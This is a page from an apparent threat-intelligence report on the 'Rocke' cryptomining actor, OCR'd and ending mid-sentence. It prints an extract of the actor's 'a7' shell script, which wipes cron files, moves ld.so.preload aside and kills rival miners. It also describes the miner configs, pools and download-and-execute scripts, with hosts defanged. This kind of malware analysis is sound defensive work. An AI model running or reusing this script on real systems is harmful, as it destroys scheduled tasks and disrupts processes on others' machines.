#/bin/bash
if [ -f /tmp/.a7 ]; then
  exit 101
fi
touch /tmp/.a7
function clean () {
  rm -f /tmp/.a7
}

for f in /var/spool/cron/* /var/spool/cron/crontabs/* /etc/*crontab /etc/cron.d/*; do
  if grep -i -q redis "$f"; then echo > "$f"; fi
done

if [ -f /etc/ld.so.preload ]; then
  mv -f /etc/ld.so.preload /etc/ld.so.pre
fi
chmod -x /etc/xig
chmod -x /root/cranberry /tmp/cranberry /root/yam
chmod -x /etc/root.sh
chmod -x /usr/bin/gpg-agentd
chmod -x /usr/bin/kworker
chmod -x /usr/local/bin/gpg-agentd
killall -9 xig
killall -9 cranberry
killall -9 root.sh
killall -9 gpg-agentd
killall -9 .gpg-agent
killall -9 xmr-stak
killall -9 kworker
killall -9 .gpg
killall -9 pnscan
killall -9 netfs
killall -9 geth
pkill -f stratum
pkill -f nativesvc
pkill -f cryptonight
pkill -f minerd
Extract of Source Code of "a7"
"Config.json" is a mining config file for XMRig, an open-source Monero miner. The file sets the mining pool as xmr[.]pool[.]MinerGate[.]com:45700 and the actor's wallet as rocke@live.cn. This is why we have named the actor "Rocke" (note that for MinerGate, an email can be used in place of a Monero wallet number — it's simply the login email for the MinerGate platform). "Pools.txt" appears to be a config file for XMR-stak, an open-source universal Stratum pool miner that mines Monero, Aeon and more. This configuration file contains the same actor pool and wallet information as the first.
"Bashf" is a variant of XMR-stak while "bashg" is a variant of XMRig.
"Lowerv2.sh" and "rootv2.sh" are similar shell scripts that attempt to download and execute the mining malware components "bashf" and "bashg," hosted on 118[.]24[.]150[.]172. If the shell scripts do not download a miner from 118[.]24[.]150[.]172, they attempt to download a file called "XbashY" from 3g2upl4pq6kufc4m[.]tk.
"R88.sh" is a shell script that installs a cron job and attempts to download "lowerv2.sh" or "rootv2.sh."
"TermsHost.exe" is a PE32 Monero miner. Based on the config file it uses, it appears to be the Monero Silent Miner. This miner can be purchased online for $14 and targets malicious actors. Advertising for the miner promotes it as offering startup registry key persistence, mining only while idle, and the ability to inject the miner into "Windows processes to bypass
5/12